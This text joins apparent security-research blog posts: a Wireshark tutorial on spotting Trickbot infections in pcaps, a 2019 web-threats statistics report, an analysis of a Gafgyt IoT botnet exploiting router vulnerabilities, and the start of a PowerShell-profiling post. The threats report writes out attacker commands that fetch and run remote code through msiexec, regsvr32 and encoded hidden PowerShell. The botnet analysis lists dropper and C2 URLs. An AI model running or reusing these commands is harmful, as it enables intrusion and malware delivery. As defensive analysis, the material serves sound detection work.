Wireshark Tutorial: Examining Trickbot Infections

Executive Summary

When a host is infected or otherwise compromised, security professionals with access to packet captures (pcaps) of the network traffic need to understand the activity and identify the type of infection.

This tutorial offers tips on how to identify Trickbot, an information stealer and banking malware that has been infecting victims since 2016. Trickbot is distributed through malicious spam (malspam), and it is also distributed by other malware such as Emotet, IcedID, or Ursnif.

Trickbot has distinct traffic patterns. This tutorial reviews pcaps of Trickbot infections caused by two different methods: a Trickbot infection from malspam and Trickbot when it is distributed through other malware.

Note: Today’s tutorial requires Wireshark with a column display customized according to this previous tutorial. You should already have implemented Wireshark display filters as described here.

Trickbot from malspam

Trickbot is often distributed through malspam. Emails from these campaigns contain links to download malicious files disguised as invoices or documents. These files may be Windows executable files for Trickbot, or they may be some sort of downloader for the Trickbot executable. In some cases, links from these emails return a zip archive that contains a Trickbot executable or downloader.

Figure 1 shows an example from September 2019. In this example, the email contained a link that returned a zip archive. The zip archive contained a Windows shortcut file that downloaded a Trickbot executable. A pcap for the associated Trickbot infection is available here.


Figure 1: Flowchart from a Trickbot infection from malspam in September 2019.

Download the pcap from this page. The pcap is contained in a password-protected zip archive named 2019-09-25-Trickbot-gtag-ono19-infection-traffic.pcap.zip. Extract the pcap from the zip archive using the password infected and open it in Wireshark. Use your basic filter to review the web-based infection traffic as shown in Figure 2.

Figure 2: Pcap of the Trickbot infection viewed in Wireshark.

Review the traffic, and you will find the following activity common in recent Trickbot infections:

  • An IP address check by the infected Windows host
  • HTTPS/SSL/TLS traffic over TCP ports 447 and 449
  • HTTP traffic over TCP port 8082
  • HTTP requests ending in .png that return Windows executable files

Unique to this Trickbot infection is an HTTP request to www.dchristjan[.]com that returned a zip archive and an HTTP request to 144.91.69[.]195 that returned a Windows executable file. Follow the HTTP stream for the request to www.dchristjan[.]com as shown in Figure 3 to review the traffic. In the HTTP stream, you will find indicators that a zip archive was returned as shown in Figure 4.

Figure 3: Following the HTTP stream for the request to www.dchristjan[.]com.

Figure 4: Indicators the HTTP request returned a zip archive.

In Figure 4, you can also see the name of the file contained in the zip archive, InvoiceAndStatement.lnk. You can export the zip archive from the traffic using Wireshark as shown in Figure 5 and Figure 6 using the following path:

     File → Export Objects → HTTP…

Figure 5: Exporting HTTP objects from the pcap.


Figure 6: Exporting the zip archive from the pcap.

In a BSD, Linux, or Mac environment, you can easily confirm the extracted file is a zip archive, get the SHA256 hash of the file, and extract the contents of the archive in a command line environment. In this case, the content is a Windows shortcut file, which you can also confirm and get the SHA256 hash as shown in Figure 7.

The command to identify the file type is file [filename], while the command to find the SHA256 hash of the file is shasum -a 256 [filename].

Figure 7: Checking the extracted zip archive and its contents.

An HTTP request to 144.91.69[.]195 returned a Windows executable file. This is the initial Windows executable for Trickbot. You can follow the HTTP stream for this HTTP request and find indicators this is an executable file as shown in Figure 8 and Figure 9. You can extract the executable file from the pcap as shown in Figure 10.

Figure 8: Following the HTTP stream for the HTTP request to 144.91.69[.]195.

Figure 9: Indicators the returned file is a Windows executable or DLL file.

Figure 10: Exporting the Windows executable from the pcap.

Post infection traffic initially consists of HTTPS/SSL/TLS traffic over TCP port 443, 447, or 449 and an IP address check by the infected Windows host. In this infection, shortly after the HTTP request for the Trickbot executable, we can see several attempted TCP connections over port 443 to different IP addresses before the successful TCP connection to 187.58.56[.]26 over TCP port 449. If you use your basic+ filter, you can see these attempted connections as shown in Figure 11 and Figure 12.

Figure 11: Attempted TCP connections over port 443 by the infected Windows host.

Figure 12: Scrolling down to see more TCP connections over port 443 before a successful connection to 187.58.56[.]26 over TCP port 449.

The HTTPS/SSL/TLS traffic to various IP addresses over TCP port 447 and TCP port 449 has unusual certificate data. We can review the certificate issuer by filtering on ssl.handshake.type == 11 when using Wireshark 2.x or tls.handshake.type == 11 when using Wireshark 3.x. Then go to the frame details section and expand the information, finding your way to the certificate issuer data as seen in Figure 13 and Figure 14.

Figure 13: Filtering for the certificate data in the HTTPS/SSL/TLS traffic, then expanding lines the frame details for the first result under TCP port 449.

Figure 14: Drilling down to the certificate issuer data on the first result over TCP port 449.

In Figure 14, we see the following certificate issuer data used in HTTPS/SSL/TLS traffic to 187.58.56[.]26 over TCP port 449:

  • id-at-countryName=AU
  • id-at-stateOrProvinceName=Some-State
  • id-at-organizationName=Internet Widgits Pty Ltd

The state or province name (Some-State) and the organization name (Internet Widgits Pty Ltd) are not used for legitimate HTTPS/SSL/TLS traffic. This is an indicator of malicious traffic, and this type of unusual certificate issuer data is not limited to Trickbot. What does a normal certificate issuer look like in legitimate HTTPS/SSL/TLS traffic? If we look at earlier traffic to Microsoft domains at 72.21.81.200 over TCP port 443, we find the following as seen in Figure 15.

  • id-at-countryName=US
  • id-at-stateOrProvinceName=Washington
  • id-at-localityName=Redmond
  • id-at-organizationName=Microsoft Corporation
  • id-at-organizationUnitName=Microsoft IT
  • id-at-commonName=Microsoft IT TLS CA 2

Figure 15: Certificate data from legitimate HTTPS traffic to a Microsoft domain.

The Trickbot-infected Windows host will check its IP address using a number of different IP address checking sites. These sites are not malicious, and the traffic is not inherently malicious. However, this type of IP address check is common with Trickbot and other families of malware. Various legitimate IP address checking services used by Trickbot include:

  • api.ip[.]sb
  • checkip.amazonaws[.]com
  • icanhazip[.]com
  • ident[.]me
  • ip.anysrc[.]net
  • ipecho[.]net
  • ipinfo[.]io
  • myexternalip[.]com
  • wtfismyip[.]com

Again, an IP address check by itself is not malicious. However, this type of activity combined with other network traffic can provide indicators of an infection, like we see in this case.

Figure 16: IP address check by the infected Windows host, right after HTTPS/SSL/TLS traffic over TCP port 449. Not inherently malicious, but this is part of a Trickbot infection.

A Trickbot infection currently generates HTTP traffic over TCP port 8082 this traffic sends information from the infected host like system information and passwords from the browser cache and email clients. This information is sent from the infected host to command and control servers used by Trickbot.

To review this traffic, use the following Wireshark filter:

http.request and tcp.port eq 8082

This reveals the following HTTP requests as seen in Figure 17:

  • 170.238.117[.]187 port 8082 - 170.238.117[.]187 - POST
    /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946
    E42/81/
  • 170.238.117[.]187 port 8082 - 170.238.117[.]187 - POST
    /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946
    E42/83/
  • 170.238.117[.]187 port 8082 - 170.238.117[.]187 - POST
    /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946
    E42/81/
  • 170.238.117[.]187 port 8082 - 170.238.117[.]187:8082 - POST
    /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946
    E42/81/
  • 170.238.117[.]187 port 8082 - 170.238.117[.]187:8082 - POST
    /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946
    E42/90
  • 170.238.117[.]187 port 8082 - 170.238.117[.]187:8082 - POST
    /ono19/BACHMANN-BTO-PC_W617601.AC3B679F4A22738281E6D7B0C5946
    E42/90

Figure 17: HTTP traffic over TCP port 8082 caused by Trickbot.

HTTP POST requests ending in 81 send cached password data from web browsers, email clients, and other applications. HTTP POST requests ending in 83 send form data submitted by applications like web browsers. We can find system information sent through HTTP POST requests ending in 90. Follow the TCP or HTTP streams for any of these HTTP POST requests to review data stolen by this infection.

Figure 18: Login credentials stolen by Trickbot from the Chrome web browser. This data was sent by the Trickbot-infected host using HTTP traffic over TCP port 8082.

Figure 19: System data sent by a Trickbot-infected host using HTTP traffic over TCP port 8082. It starts with a list of running processes.

Figure 20: More system data sent by a Trickbot-infected host using HTTP traffic over TCP port 8082. This is later from the same HTTP stream that started in Figure 19.

Trickbot sends more Windows executable files over HTTP GET requests ending in .png. These follow-up Trickbot executables are used to infect a vulnerable domain controller (DC) when the infected Windows host is a client in an Active Directory environment.

You can find these URLs in the pcap by using the following Wireshark filter:

     http.request and ip contains .png

Figure 21: Filtering to find follow-up Trickbot EXE files sent using URLs ending with .png.

Follow the TCP or HTTP stream in each of the three requests as shown in Figure 21. You should see indicators of windows executable files similar to what we saw in Figure 9. However, in this case, the HTTP response headers identify the returned file as image/png even though it clearly is a Windows executable or DLL file.

Figure 22: Windows executable sent through URL ending in .png.

You can export these files from Wireshark, confirm they are Windows executable files, and get the SHA256 file hashes as we covered earlier in this tutorial.

Trickbot Distributed Through Other Malware

Trickbot is frequently distributed through other malware. Trickbot is commonly seen as follow-up malware to Emotet infections, but we have also seen it as follow-up malware from IcedID and Ursnif infections

Since Emotet frequently distributes Trickbot, lets review an Emotet with Trickbot infection in September 2019 documented here. We already covered Emotet with Trickbot infections last year in this Palo Alto Networks blog post, so this tutorial will focus on the Trickbot activity.


Figure 23: Simplified flow chart for Emotet with Trickbot activity.

Download the pcap from this page. The pcap is contained in a password-protected zip archive named 2019-09-25-Emotet-infection-with-Trickbot-in-AD-environment.pcap.zip. Extract the pcap from the zip archive using the password infected and open it in Wireshark. Use your basic filter to review the web-based infection traffic as shown in Figure 24.

Figure 24: Filtering on web traffic in an Emotet+Trickbot infection.

Experienced analysts can usually identify the Emotet-generated traffic and the Trickbot-generated traffic. Post-infection Emotet activity consists HTTP traffic with encoded data returned by the server. This is distinctly different than post-infection Trickbot activity which generally relies on HTTPS/SSL/TLS traffic for command and control communications. Figure 25 points out the different infection traffic between Emotet and Trickbot for this specific infection.

Figure 25: The differences in Emotet and Trickbot traffic.

This infection happened in an Active Directory environment with 10.9.25.102 as the infected Windows client and 10.9.25.9 as the DC. Later in the traffic, we see the DC exhibit signs of Trickbot infection as shown in Figure 26.

Figure 26: Trickbot activity on the DC.

How did the infection move from client to DC? Trickbot uses a version of the EternalBlue exploit to move laterally using Microsoft’s SMB protocol. In this case, the infected Windows client sent information several times over TCP port 445 to the DC at 10.9.25.9, which then retrieved a Trickbot executable from 185.98.87[.]185/wredneg2.png. Use the basic+ filter to see the SYN segments for the traffic between the client at 10.9.25.102 and the DC at 10.9.25.9 right before the DC calls out to 185.98.87[.]185 as shown in Figure 27

Figure 27: Finding traffic from the client at 10.9.25.102) to the DC at 10.9.25.9 (shown in grey) before the DC retrieved a Trickbot EXE from 196.98.87[.]185/wredneg2.png.

Follow one of the TCP streams, for example the line with a source as 10.9.25.102 over TCP port 49321 and destination as 10.9.35.9 over TCP port 445. This is highly unusual traffic for a client to send to a DC, so it is likely related to the EternalBlue exploit. See Figure 28 for an example of this traffic

Figure 28: Example of the unusual traffic from a client to DC over TCP port 445, possibly related to an EternalBlue-based exploit.

Other than this unusual SMB traffic and the DC getting infected, any Trickbot-specific activity in this pcap is remarkably similar to our previous example.

Conclusion

This tutorial provided tips for examining Windows infections with Trickbot malware by reviewing two pcaps from September 2019. More pcaps with recent examples of Trickbot activity can be found at malware-traffic-analysis.net.

For more help with Wireshark, see our previous tutorials:


Web-Based Threats: First Half 2019

Executive Summary

Our Unit 42 research team routinely evaluates the data from our Email Link Analysis (ELINK) system. In examining the data we collect, which includes URLs extracted from emails or submitted by API, we can identify patterns and trends which helps us discern prevalent web threats. This blog is the fifth installment in a series of posts tracking web-based threats over time, specifically, statistics pertaining to malicious URLs, domains, exploit kits, vulnerabilities, and phishing scams.

We observed a significant decrease in the activity of the Fallout exploit kit in the first quarter of 2019 while at the same time observing an increase in activity of the Kaixin exploit kit in the second quarter. Kaixin is primarily observed hosted in China and with the increased popularity of Kaixin activities, our data showed China as hosting the largest proportion of malware domains for the first time since we have been collecting this data.

Servers in the US continues to be the most voluminous in terms of hosting phishing domains, which are often disguised as legitimate websites to obtain sensitive information. Popular service providers for cloud based services (e.g., OneDrive, Office 365 and Google drive) are still the most often imitated by phishing webpages.

The statistics of the URLs presented in this blog are from ELINK system, which is a subset of all the URLs covered by PANDB and WildFire.

Malicious URLs and Domains

Malicious URLs

Based on the data from our ELINK system, we observed a substantial reduction of malicious URLs in Q1. Percentage-wise, total malicious URLs dropped 61% from the previous quarter. However, there was a major shift in Q2, with the number of malicious URLs returning to a similar level as Q4 of 2018. The main reason for the drastic shifts is the decline of Fallout exploit kit activity in Q1 and the increase of Kaixin exploit kit activity in Q2. More details are shown in Figure 1 below.

Figure 1. Malicious URLs from 2018 Q1 to 2019 Q2

Malicious Domains

We extract the domains hosting malicious URLs to keep track of trends at the domain level. We observed a 22% decline from Q4 of 2018 to Q1 of 2019 in the number of malicious domains. Similarly to malicious URLs, the number of domains hosting malicious URLs in Q2 of 2019 grew significantly, with a 90% increase from Q1 of 2019. More details are shown in Figure 2 below.

Figure 2. Malicious domains from 2018 Q1 to 2019 Q2

We also track the geographic locations of these malicious domains to provide information about where the malicious domains are most often hosted. This can potentially be a useful facet for malicious websites classification. It is not surprising to see that China, the United States, and Russia continue to be the top three countries hosting malicious domains in Q2 of 2019, as they have been the top three since we started publishing this report on web threats. The United States hosted the most malicious URLs until Q1 of 2019 but China overtook the United States in Q2 of 2019 due to the recent popularity of the Kaixin exploit kit. Russia has alternated between second and third place since Q1 of 2018. Compared to the top three other countries observed hosting malicious URLs and domains make up a relatively small percentage.

Figure 3. Malicious domains geolocation changes from 2018 Q1 to 2019 Q2

Vulnerabilities

The most popular vulnerabilities that attackers leverage in web-based attacks have not changed significantly since 2018. One trend we have noticed is that older vulnerabilities (e.g., CVE-2014-6332) are being phased out in favor of newer vulnerabilities (e.g., CVE-2018-8174). Compared to the older ones, new vulnerabilities are less likely to be patched on target systems.

Figure 4. Changes of Top CVEs triggered from 2018 Q1 to 2019 Q2

Below is the overview of the vulnerabilities that we observed were commonly exploited in 2019:

CVE-2008-4844: Use-after-free vulnerability in the CRecordInstance::TransferToDestination function in mshtml.dll in Microsoft Internet Explorer 5.01, 6, 6 SP1, and 7 allows remote attackers to execute arbitrary code via DSO bindings involving (1) an XML Island, (2) XML DSOs, or (3) Tabular Data Control (TDC) in a crafted HTML or XML document, as demonstrated by nested SPAN or MARQUEE elements, and exploited in the wild in December 2008.

CVE-2009-0075:Microsoft Internet Explorer 7 does not properly handle errors during attempted access to deleted objects, which allows remote attackers to execute arbitrary code via a crafted HTML document, related to CFunctionPointer and the appending of document objects, aka “Uninitialized Memory Corruption Vulnerability.”

CVE-2010-0806:Use-after-free vulnerability in the Peer Objects component (aka iepeers.dll) in Microsoft Internet Explorer 6, 6 SP1, and 7 allows remote attackers to execute arbitrary code via vectors involving access to an invalid pointer after the deletion of an object, as exploited in the wild in March 2010, aka “Uninitialized Memory Corruption Vulnerability.”

CVE-2012-1889:Microsoft XML Core Services 3.0, 4.0, 5.0, and 6.0 accesses uninitialized memory locations, which allows remote attackers to execute arbitrary code or cause a denial of service (memory corruption) via a crafted web site.

CVE-2014-6332:OleAut32.dll in OLE in Microsoft Windows Server 2003 SP2, Windows Vista SP2, Windows Server 2008 SP2 and R2 SP1, Windows 7 SP1, Windows 8, Windows 8.1, Windows Server 2012 Gold and R2, and Windows RT Gold and 8.1 allows remote attackers to execute arbitrary code via a crafted web site, as demonstrated by an array-redimensioning attempt that triggers improper handling of a size value in the SafeArrayDimen function, aka “Windows OLE Automation Array Remote Code Execution Vulnerability.”

CVE-2016-0189:The MicrosoftJScript 5.8 and VBScript 5.7 and 5.8 engines, as used in Internet Explorer 9 through 11 and other products, allow remote attackers to execute arbitrary code or cause a denial of service (memory corruption) via a crafted web site, aka “Scripting Engine Memory Corruption Vulnerability,” a different vulnerability than CVE-2016-0187.

CVE-2018-8174:A remote code execution vulnerability exists in the way that the VBScript engine handles objects in memory, aka “Windows VBScript Engine Remote Code Execution Vulnerability.” This affects Windows 7, Windows Server 2012 R2, Windows RT 8.1, Windows Server 2008, Windows Server 2012, Windows 8.1, Windows Server 2016, Windows Server 2008 R2, Windows 10, Windows 10 Servers.

Malware Behaviors

We observed malware authors tended to use built-in system programs (e.g., PowerShell, msiexec, rundll32, regsvr32, etc.) to execute malicious code after exploiting web-based vulnerabilities. As these programs are built into targeted systems, they enable attackers to install and execute malware in manners not directly involving malicious PE files. This technique helps malware authors potentially evade sandboxes and AV system. Examples of these more attacks are:

  • Malware can use msiexec (Windows Installer) to install a MSI package, which can include an executable file.
    > msiexec /i http://[hostname]/[path1]/[path2]/wco.msi
  • Malware can use "Windows Script Components" to run a script, which can execute system commands.
    > regsvr32 /u /s /i:http://[hostname]/1.sct scrobj.dll
  • Malware can use PowerShell to run an obfuscated PowerShell script.
    > powershell.exe -w hidden -noni -enc
    WwBSAGUAZgBdAC4AQQBzAHMAZQBtAGIAbAB5AC
    4ARwBlAHQAVAB5AHAAZQAoAFsAVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZ
    wBdADoAOgBBAFMAQwBJAEkALgBHAGUAdABTAHQAcgBpAG4A...

Malicious Websites Visits

In previous sections, we have summarized the behaviors of the URLs we have crawled and analyzed. Beside proactively analyzing websites and blocking detected malicious urls, we also block visits to malicious websites based on these websites’ web content when their URLs have never been analyzed by us before. The figure below presents the scaled number of blocked visits to new malicious websites from August 2018 to June 2019. Compared to Q4 of 2018, where the most common malicious websites that were visited/blocked by are with Angler Exploit Kit, in the first half-year of 2019, the exploit kits we observed were more diverse with more activities from Kaixin, Rig and Novidade.

Figure 5. Number of visits to malicious websites from 201808 to 201906

Phishing URLs and Domains

Phishing URLs

Since phishing detection was introduced in ELINK at the end of Q3 of 2018, ELINK has detected around 430,000 credential harvesting phishing URLs from emails and API submissions. The largest number of detections occurred in 2018 Q4 and we saw a decline in Q1 of 2019, but a comeback in Q2.

Figure 6. Phishing URLs Since 2018 Q4

Phishing Domains

The number of domains hosting phishing pages follows the same pattern of phishing URLs, except that the number of domains hosting phishing pages has a smaller variance from Q4 of 2018 to Q2 of 2019.

Figure 7. Phishing domains since 2018 Q4

We tracked the locations where the phishing domains are hosted as well. The United States continues to be the overriding country where phishing domains are hosted in Q2 of 2019. Over 40% of all phishing domains are hosted in the US. The Netherlands was ranked #2 over the last year but was overtaken by Germany in Q2 of 2019. France also grew fast and reached the same number of domains as Germany in Q2. Details are in Figure 8 below.

By comparing the distribution of phishing domains with that of malware, we find that attackers prefer hosting malware in China and Russia. The United States, however, is more popular for hosting phishing domains, with over 100 times as many domains hosted compared to Russia or China.

Figure 8. Geolocation distributions of phishing domains

Imitation Target

For each of the phishing URLs detected, we identify the industry that is mimicked by phishing page. In Figure 9 we show how these break down across the past three quarters. The Technology industry (e.g. Microsoft, Apple, Google) continues to be the most popularly imitated, making up over 60% of all phishing URLs. Compared with Q4 of 2018, logistics (e.g., DHL) overtakes banking and financial industries and ranks #2 in Q2 of 2019. Gaming (e,g, battle.net) and telecom (e.g., AT&T) became less popular in 2019 while we saw more imitation of Linkedin and Facebook websites this year.

Figure 9. Industries mimicked by Phishing

Phishing Sites Visits

Similar to malicious websites visits, we also track the trend of how many new phishing websites are visited/blocked each month from October 2018 to June 2019. The figure below presents the statistics of the blocked visits to new phishing websites, which our ELINK system had not already analyzed.

Compared to 2018, we see two spikes of visiting phishing websites in March 2019 and June 2019. The spikes are contributed mostly by users visiting free giveaway phishing scams. They contributed 25% of all phishing visits in March and over 30% of all phishing visits in June 2019. However, from the URLs we have analyzed, less than 0.2% of the phishing URLs are free giveaway phishing scams. One possible explanation is that users tend to visit free giveaway phishing websites much more than the phishing websites mimicking top tech companies, although these fake tech companies’ websites are much more widespread.

Another interesting finding is that, from Q4 of 2018 to Q2 of 2019, the visits of fake tech websites have dropped from 25% to 16%. However, the visits of free giveaway phishing websites have increased from 5% to 26% of all phishing visits, while the number of free giveaway phishing urls we see in ELINK system has not changed very much.

Figure 10. Number of visits to phishing websites from 201810 to 201906

Conclusion

Looking at the trend of the first half-year of 2019, we see a big reduction of both malware and phishing in Q1, followed by an increase in Q2. The United States remains the top hosting country/region for malicious and phishing domains.

Our ELINK system still observes 10-year-old vulnerabilities being exploited in the wild. However, the majority of the vulnerabilities observed were discovered within the last 5 years. WildFire and PanDB both have full coverage of these malicious URLs and samples.

Compared to malicious content, phishing is more popular for attackers. It is getting harder to compromise browsers or operating systems with software or system vulnerabilities. Compared to a system or a browser exploit, credential harvesting via phishing attacks may be more effective for an adversary to complete their objective. WildFire and PANDB both have full coverage of these phishing URLs.

Home & Small Office Wireless Routers Exploited to Attack Gaming Servers

Executive Summary

In September 2019, during the proactive IoT threat-hunting process conducted daily by the Unit 42 (formerly Zingbox security research) team, we discovered an updated Gafgyt variant attempting to infect IoT devices; specifically small office/home wireless routers of known commercial brands like Zyxel, Huawei, and Realtek. This Gafgyt variant is a competing botnet to the JenX botnet, which also uses remote code execution exploits to gain access and recruit routers into botnets to attack gaming servers - most notably those running the Valve Source engine - and cause a Denial of Service (DoS). This variant also competes against similar botnets, which we have found are frequently sold on Instagram. According to Shodan scans, there are more than 32,000 WiFi routers potentially vulnerable to these exploits around the world. Additionally, it abuses one more vulnerability than JenX does:

Targeted IoT Devices – Wi-Fi SOHO Routers

Starting in 2016, we’ve observed that wireless routers are one of the most common IoT devices in organizations across industries, making them targets for IoT botnets, degrading the production network and the reputation of the IP addresses of the affected company. Additionally, botnets gain access to IoT devices by using exploits instead of typical dictionary attacks (in which the botnet attempts to log in to the device via unsecured services such as telnet). This helps the botnet spread more easily through IoT devices even if administrators have disabled unsecured services and applied strong login passwords.

Gafgyt is a botnet that was uncovered in 2014 and has become popular for launching large-scale DDoS (distributed denial-of-service) attacks. Since then, many variants have evolved and targeted different types of devices in different industries. As it is known, there is a strong link between botnets and game servers. In the past, a similar variant called JenX was disclosed by Radware, which abuses of CVE-2017-17215 and CVE-2014-8361, which are present in the WiFi routers Huawei HG532 and Realtek RTL81XX respectively.

Our team uncovered an updated variant of Gafgyt malware (SHA256:676813ee73d382c08765a75204be8bab6bea730ff0073de10765091a8decdf07) derived from JenX variant, and after analyzing the sample, we identified that it targets three wireless router models (one more than the original JenX malware):

· Zyxel P660HN-T1A - Added in this variant.

· Huawei HG532 - Originally present in JenX

· Realtek RTL81XX - Originally present in JenX

It uses three “scanners” that attempt to exploit known remote code execution vulnerabilities present on the routers mentioned above. These scanners replace the typical dictionary attack commonly found in other IoT botnets.

Figure 1. Scanner functions found in the sample

Although previous Gafgyt variants have been exploiting vulnerabilities on wireless routers, this variant combines the next three specific exploits into a single instance:

· CVE-2017-18368 – ZYXEL P660HN-T1A

· CVE-2017-17215 – Huawei HG532

· CVE-2014-8361 – Realtek RTL81XX Chipset

The exploits were crafted to work as binary droppers, which pull the corresponding binary from a malicious server depending on the type of device it is trying to infect.

Exploit #1: CVE-2017-18368 – ZYXEL P660HN-T1A

The first exploit abuses a remote command injection on Zyxel P660HN wireless routers. This exploit was not previously used by its predecessor variant of JenX. The Zyxel P660HN-T1A distributed by TrueOnline has a command injection vulnerability in the remote system log forwarding function, which can be accessed by an unauthenticated user. The vulnerability is in the ViewLog.asp page and can be exploited through the remote_host parameter, as shown below.


The payload is inside the zyxelscanner_scanner_init() function:

Figure 2. Zyxel exploit found in zyxelscanner_scanner_init()

Exploit 2: CVE-2017-17215 - Huawei HG532

The second exploit abuses a remote code execution found on HG532 routers. An attacker can send malicious packets to TCP port 37215 to launch attacks. A successful exploit can lead to the remote execution of arbitrary code.

It’s possible to find the exploit in the huaweiscanner_scanner_init() function:

Figure 3. Huawei exploit found on huaweiscanner_scanner_init()

Exploit #3: CVE-2014-8361 – Realtek RTL81XX Chipset

This exploit consists of a serious flaw disclosed in 2014 in some Realtek routers that can lead to remote code execution. The miniigd SOAP service, implemented in Realtek SDK, allows remote attackers to execute arbitrary code via a crafted NewInternalClient request, shown below.

This third exploit can be found inside of the realtekscanner_scanner_init() function:

Figure 4. Realtek exploit found on realtekscanner_scanner_init()

Infection

This JenX variant uses the scanner functions mentioned previously to find machines to infect. Then, depending on the type of device it infects, it makes them download either an ARM7 or MIPS binary using wget, which is a computer program that pulls content from web servers.

Figure 5. Binary dropping – 185.172.110[.]224/mips and 185.172.110[.]224/arm7

Once the malware is running on a compromised device, it connects to a C2 server, which is the same as the binary dropper server, and sends the device information to join the botnet:

Figure 6. Connecting to a C2 server at 185.172.110[.]224 on TCP port 993

To join the botnet, the infected device sends some information about itself to the C2 server, such as its IP address and architecture. If no name is passed as an argument to the malware, it names it Unknown. Then, the C2 server replies with a PING command:

Figure 7. Assigning a name to the device to join the botnet

Figure 7. C2 response

Once the device joins the botnet, it starts receiving commands to perform various types of DoS attacks. These are explained in the following section.

DoS Attack Options

This Gafgyt variant can perform different types of DoS attacks simultaneously depending on the commands received from the C2 server. The main() function of the malware calls another function called processCmd() to process the command and initiate a corresponding attack. The following are some of the important attack options we identified:

· HTTP: It calls the SendHTTP() function to start an HTTP flooding attack. The function receives six parameters to perform the attack: http method, target host, port, file path, time to end, and iterations. Additionally, it randomly uses one of the User-Agents defined in the program to perform the attack.

· HTTPHex: Similar to HTTP, it calls the SendHTTPHex() function. This function requires the same parameters as the SendHTTP() function but instead of using a regular file path (like /index.html), it uses a garbage hexadecimal array to consume more resources on the server in an effort to exhaust all its resources.

· HTTPCF: This is an attack against services secured by Cloudflare.

· KILLER & KILLATTK: This option kills competing botnets that might already be in the currently infected device.

· VSE: This attack contains a payload to attack game servers running the Valve Source Engine.

Figure 8. Most notable commands present in this Gafgyt variant

The Gaming Industry Is Still the Target

As previously described, the VSE command starts an attack against gaming servers running the Valve Source engine. This engine runs games such as Half-Life and Team Fortress 2 among others. Note that this is not an attack on the Valve corporation itself because anyone can run a server for these games on their own network. It is an attack on the servers. The following is the payload used to attack these servers:

The payload is decoded as follows:

Figure 9. Decoded TSource Engine Query payload

This payload is widely used to cause a Distributed reflection Denial of Service (DrDoS), which involves multiple victim machines that unwittingly participate in a DDoS attack. The Source Engine Query is part of routine communications between clients and game servers using Valve software protocols. Requests to victim host machines are redirected, or reflected, from the victim hosts to the target. As a consequence, they also elicit an amplified amount of attack traffic, causing a DoS on the target host.

In addition, using the rest of DoS attack options, attackers are targeting other servers hosting widely played games such as Fortnite.

Social Networks as Malware Marketplaces

One of the attacks found in this sample looks for other competing botnets on the same device and tries to kill them so this will be the only botnet in which the device participates. To accomplish this, it looks for certain keywords and binary names present in other IoT botnet variants. They are divided into two sets of bin_names and bin_strings:

Figure 10. Binary names and substrings present in other IoT botnets

An interesting string that we were able to identify was chinese family, that is related to its predecessor JenX, which was distributed by the San Calvicie hacker group targeting servers hosting the game Grand Theft Auto: San Andreas. The JenX variant prints the string gosh that chinese family at the other table sure ate a lot.

Many of the strings were related to other IoT botnets such as Hakai, Miori, Satori, and the infamous Mirai. Some other strings are related to botnet builds that correspond to Instagram usernames.

Our research team contacted them using fake profiles and found that they are selling botnets in their Instagram profiles for low prices. They offered us a “spot” in their servers from $8 to $150 USD. A “spot” means that a person can pay them to add a set of IP addresses against which their already-working botnets will launch a DoS attack. They also offered us the source code for botnets at a wide range of prices depending on our budget and need. To note, Unit 42 has contacted the Instagram team and alerted them of these malicious profiles. Also, Unit 42 has reported the malicious websites they are using to manage their subscriptions to their botnets.

Figure 11. Instagram accounts selling botnets

Figure 12. Instagram account selling botnets against Fortnite

Figure 13. Instagram story of a malicious user

Some of the users have their own websites to manage their botnets subscriptions:

Figure 14. Login to the website

Figure 15. Dashboard to hire botnets

Figure 16. Highest prices called VIP spots

Conclusion

Our team found updated Gafgyt samples (derived from JenX variant) using exploits that abuse known vulnerabilities (some of which are more than 5 years old) in IoT devices to gain control and make them part of massive botnets that targets gaming servers, mainly for sabotage and revenge purposes. Wireless routers are widely used in all industries, making them common targets of these types of attacks and we’re constantly looking for new malware against which we can protect our customers. The diversity of hosts attacked by IoT botnets is wider than before and gaming servers have become a popular target. Likewise, common malware marketplaces used to be more underground like the dark web and underground forums, but now malware is being sold on social networks. Malware samples and DoS attack codes are easily available to anybody, and they can launch massive attacks for a few dollars without much if any previous technical knowledge. In short, an increase of IoT botnets sold on Instagram + low cost + RCE (remote code execution) exploits + the presence of wireless routers across all industries means that IoT devices are at increased risk of being recruited into botnets.

This formula shows why every type of industry must be aware of IoT security and implement measures to prevent devices on their network from getting compromised and degrading business continuity.

Indicators of Compromise

Original JenX sample

MD5: fb93601f8d4e0228276edff1c6fe635d

SHA256: 04463cd1a961f7cd1b77fe6c9e9f5e18b34633f303949a0bb07282dedcd8e9dc

Updated JenX Sample

MD5: f1c099d65bf94e009f5e65238caac468

SHA256: 676813ee73d382c08765a75204be8bab6bea730ff0073de10765091a8decdf07


Infrastructure

185.172.110[.]224:993

URLs

185.172.110[.]224/arm7

185.172.110[.]224/mips

User-Agents used in this sample for HTTP attacks

Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.5 (KHTML, like Gecko)
Chrome/19.0.1084.56 Safari/536.5

Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/536.11 (KHTML, like Gecko)
Chrome/20.0.1132.47 Safari/536.11

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/534.57.2 (KHTML,
like Gecko) Version/5.1.7 Safari/534.57.2

Mozilla/5.0 (Windows NT 5.1; rv:13.0) Gecko/20100101 Firefox/13.0.1

Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_4) AppleWebKit/536.11 (KHTML,
like Gecko) Chrome/20.0.1132.47 Safari/536.11

In addition to the user agents listed above, Gafgyt botnet variants use the User-Agent: Hello-World and User-Agent: Ankit to send the exploit requests in the scanner modules.

Practical Behavioral Profiling of PowerShell Scripts through Static Analysis (Part 3)

Executive Summary

This 3-part blog series will focus on a practical approach to static analysis of PowerShell scripts and developing a platform-independent Python script to carry out this task. This is Part 3 of the series, but you can read Part 1 and Part  2 to get caught up.

In this final blog, I’ll walk through running the profiling script on samples and discuss how to interpret the output. Further, I’ll talk about a few observations I made along the way after going through building a script for static analysis, cover some ways in which I think the script can be leveraged by an organization, and then finally wrap up with providing the PowerShellProfiler.py script that has been discussed throughout this blog.

Introduction

